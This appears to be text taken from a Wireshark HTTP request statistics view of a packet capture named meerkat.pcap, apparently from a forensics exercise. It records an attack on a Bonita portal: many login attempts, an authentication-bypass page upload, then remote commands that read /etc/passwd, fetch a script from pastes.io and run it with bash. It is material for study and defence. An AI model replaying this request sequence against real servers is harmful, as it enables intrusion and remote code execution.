 Wireshark · Requests · meerkat.pcap
Topic / Item Count Average Min Val Max Val Rate (ms) Percent Burst Rate Burst Start
HTTP Requests by HTTP Host 142 0,0002 100% 0,0600 854,698
us-east-1.ec2.archive.ubuntu.com 6 0,0000 4,23% 0,0600 854,698
/ubuntu/pool/universe/n/nmap/nmap_7.91%2bdfsg1%2breally7.80%2bdfsg1-2build1_amd64.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/universe/n/nmap/nmap-common_7.91%2bdfsg1%2breally7.80%2bdfsg1-2build1_all.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/universe/libl/liblinear/liblinear4_2.3.0%2bdfsg-5_amd64.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/universe/l/lua-lpeg/lua-lpeg_1.0.2-1_amd64.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/main/l/lua5.3/liblua5.3-0_5.3.6-1build1_amd64.deb 1 0,0000 16,67% 0,0100 854,706
/ubuntu/pool/main/l/lapack/libblas3_3.10.0-2ubuntu1_amd64.deb 1 0,0000 16,67% 0,0100 854,698
forela.co.uk:8080 136 0,0002 95,77% 0,0100 100,890
/bonita/portal/homepage 1 0,0000 0,74% 0,0100 101,258
/bonita/loginservice 118 0,0002 86,76% 0,0100 116,943
/bonita/API/portal/page/;i18ntranslation 4 0,0000 2,94% 0,0100 333,895
/bonita/API/portal/page/133;i18ntranslation 1 0,0000 0,74% 0,0100 588,265
/bonita/API/portal/page/132;i18ntranslation 1 0,0000 0,74% 0,0100 562,787
/bonita/API/portal/page/131;i18ntranslation 1 0,0000 0,74% 0,0100 548,249
/bonita/API/portal/page/130;i18ntranslation 1 0,0000 0,74% 0,0100 334,293
/bonita/API/pageUpload;i18ntranslation?action=add 4 0,0000 2,94% 0,0100 333,716
/bonita/API/extension/rce?p=0&c=1&cmd=whoami 1 0,0000 0,74% 0,0100 334,078
/bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 1 0,0000 0,74% 0,0100 562,041
/bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd 1 0,0000 0,74% 0,0100 548,039
/bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 1 0,0000 0,74% 0,0100 587,401
/bonita 1 0,0000 0,74% 0,0100 100,890
Filtro de visualización: